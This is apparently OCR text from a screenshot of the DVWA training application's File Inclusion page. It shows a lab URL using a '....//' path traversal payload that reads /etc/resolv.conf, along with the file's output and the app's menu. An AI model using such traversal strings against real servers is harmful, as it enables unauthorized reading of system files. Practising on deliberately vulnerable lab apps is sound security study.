 Vulnerability: File Inclusion ::
10.0.0.131:8080/vulnerabilities/fi/?page=....//....//....//....//....//....//....//....//etc/resolv.conf
search localdomain shuai.com nameserver 10.0.0.2
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
T
英 拼
2:12
2023/10/21